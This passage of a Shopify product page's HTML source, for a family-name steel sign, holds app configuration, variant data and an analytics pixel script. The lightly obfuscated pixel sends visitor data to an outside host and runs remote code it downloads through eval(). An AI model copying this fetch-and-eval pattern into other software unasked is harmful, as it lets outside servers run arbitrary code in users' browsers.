<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7108736712855",name:`Family Name - Steel Sign`,price:"19.95",variant:"40795741782167"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7108736712855,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7108736712855" data-main="true" type="application/json">
    {
      "id": 7108736712855,
      "handle": "family-name-steel-sign",
      "url": "\/products\/family-name-steel-sign",
      "availableForSale": true,
      "title": "Family Name - Steel Sign",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
      "collectionIds": [405391409403],
      "options": [
        
          {
            "defaultName": "color",
            "name": "color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1272667144443,
                  "defaultName": "Copper",
                  "name": "Copper",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667177211,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667209979,
                  "defaultName": "Silver",
                  "name": "Silver",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667242747,
                  "defaultName": "Gold",
                  "name": "Gold",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667275515,
                  "defaultName": "White",
                  "name": "White",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "size",
            "name": "size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 1272667308283,
                  "defaultName": "12\"",
                  "name": "12\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667341051,
                  "defaultName": "15\"",
                  "name": "15\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667373819,
                  "defaultName": "18\"",
                  "name": "18\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667406587,
                  "defaultName": "24\"",
                  "name": "24\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1272667439355,
                  "defaultName": "30\"",
                  "name": "30\"",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40795741782167,
      "variants": [
        
          {
            "id": 40795741782167,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 1995,
            "options": ["Copper","12\""],
            "imageId": 31881760899223,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795741847703,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 1995,
            "options": ["Black","12\""],
            "imageId": 31881761194135,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795741913239,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 1995,
            "options": ["Silver","12\""],
            "imageId": 31881760964759,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 699,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795741978775,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 1995,
            "options": ["Gold","12\""],
            "imageId": 31881761030295,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742011543,
            "availableForSale": true,
            "price": 1995,
            "compareAtPrice": 1995,
            "options": ["White","12\""],
            "imageId": 31881761095831,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742077079,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 2495,
            "options": ["Copper","15\""],
            "imageId": 31881760899223,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742142615,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 2495,
            "options": ["Black","15\""],
            "imageId": 31881761194135,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742208151,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 2495,
            "options": ["Silver","15\""],
            "imageId": 31881760964759,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742273687,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 2495,
            "options": ["Gold","15\""],
            "imageId": 31881761030295,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742339223,
            "availableForSale": true,
            "price": 2495,
            "compareAtPrice": 2495,
            "options": ["White","15\""],
            "imageId": 31881761095831,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742371991,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 2995,
            "options": ["Copper","18\""],
            "imageId": 31881760899223,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742470295,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 2995,
            "options": ["Black","18\""],
            "imageId": 31881761194135,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742535831,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 2995,
            "options": ["Silver","18\""],
            "imageId": 31881760964759,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742568599,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 2995,
            "options": ["Gold","18\""],
            "imageId": 31881761030295,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742634135,
            "availableForSale": true,
            "price": 2995,
            "compareAtPrice": 2995,
            "options": ["White","18\""],
            "imageId": 31881761095831,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742699671,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 3995,
            "options": ["Copper","24\""],
            "imageId": 31881760899223,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742765207,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 3995,
            "options": ["Black","24\""],
            "imageId": 31881761194135,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742830743,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 3995,
            "options": ["Silver","24\""],
            "imageId": 31881760964759,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742929047,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 3995,
            "options": ["Gold","24\""],
            "imageId": 31881761030295,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795742994583,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 3995,
            "options": ["White","24\""],
            "imageId": 31881761095831,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795743060119,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": 4995,
            "options": ["Copper","30\""],
            "imageId": 31881760899223,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Copper.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795743125655,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": 4995,
            "options": ["Black","30\""],
            "imageId": 31881761194135,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Black.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795743158423,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": 4995,
            "options": ["Silver","30\""],
            "imageId": 31881760964759,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Silver.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795743223959,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": 4995,
            "options": ["Gold","30\""],
            "imageId": 31881761030295,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-Gold.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40795743289495,
            "availableForSale": true,
            "price": 4995,
            "compareAtPrice": 4995,
            "options": ["White","30\""],
            "imageId": 31881761095831,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/MU-C004-00-White.png?height=200\u0026v=1629562875",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 700,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7108736712855" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan 